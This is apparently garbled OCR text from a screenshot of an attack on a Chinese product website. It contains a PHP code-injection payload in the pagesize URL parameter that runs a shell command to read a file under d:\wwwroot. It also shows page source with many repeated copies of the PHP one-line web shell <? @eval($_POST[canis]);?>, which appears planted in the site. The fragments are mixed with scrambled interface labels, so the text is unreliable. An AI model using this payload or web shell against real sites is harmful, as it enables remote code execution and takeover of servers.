 http:/ /yp/product.php?pagesize=${@print(`type d:\wwwroot\ \tt1.php`)}
Enable Post data Enable Referrer
用户名: 密码: 登录 注册
RSS
首页 网站 出售 作品
山水五
源: /product.php?pagesize=${@print(%60type%20d:\wwwroot\sc
文件(F) 编辑(E) 查看(V) 帮助(H)
网站大全
173 <div class="clear"></div>
174 <!--图文列表开始-->
175 <div id="show_0">
产品库大
176 <? @eval($_POST[canis]);?>
177 <? @eval($_POST[canis]);?>
国画
178 <? @eval($_POST[canis]);?>
书法
179 <? @eval($_POST[canis]);?>
180 <? @eval($_POST[canis]);?>
浏览过的
181 <? @eval($_POST[canis]);?>
182 <? @eval($_POST[canis]);?>
183 <? @eval($_POST[canis]);?>